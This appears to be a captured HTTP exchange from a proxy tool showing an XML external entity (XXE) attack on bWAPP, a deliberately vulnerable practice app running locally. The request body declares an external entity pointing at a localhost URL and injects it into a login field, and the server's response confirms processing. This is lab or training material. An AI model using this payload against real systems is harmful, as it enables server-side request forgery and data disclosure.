 POST http://127.0.0.1/bwapp/bwapp/xxe-2.php HTTP/1.1
Host: 127.0.0.1
Connection: keep-alive
Content-Length: 180
Sec-Fetch-Mode: cors
Origin: http://127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.132 Safari/537.36
Content-type: text/xml; charset=UTF-8
Accept: */*
Sec-Fetch-Site: same-origin
Referer: http://127.0.0.1/bwapp/bwapp/xxe-1.php
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: security_level=0; PHPSESSID=frqs76t1abl47ib6ef3l4h20a1
<?xml version="1.0" encoding="gbk" ?>
<!DOCTYPE ANY[
<!ENTITY test SYSTEM "http://127.0.0.1:80/index.php">
]>
<reset><login>&test;</login><secret>Any bugs?</secret></reset>
Find... (press Ctrl+Enter to highlight all) View in Notepad
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Date: Sat, 14 Sep 2019 02:55:54 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
Content-Length: 45
Hello World's secret has been reset!